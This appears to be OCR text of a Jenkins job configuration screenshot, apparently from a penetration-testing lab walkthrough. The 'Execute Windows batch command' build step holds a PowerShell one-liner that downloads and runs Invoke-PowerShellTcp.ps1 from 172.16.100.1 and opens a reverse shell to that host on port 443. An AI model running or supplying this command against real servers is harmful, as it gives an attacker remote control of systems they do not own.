 Configuration
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build Triggers
Trigger builds remotely (e.g., from scripts) ?
Build after other projects are built ?
Build periodically ?
Poll SCM ?
Build Steps
Execute Windows batch command ?
Command
See the list of available environment variables
powershell iex (iwr -UseBasicParsing http://172.16.100.1/Invoke-PowerShellTcp.ps1);power -Reverse -IPAddress 172.16.100.1
-Port 443
Advanced...
Add build step
Post-build Actions
Save Apply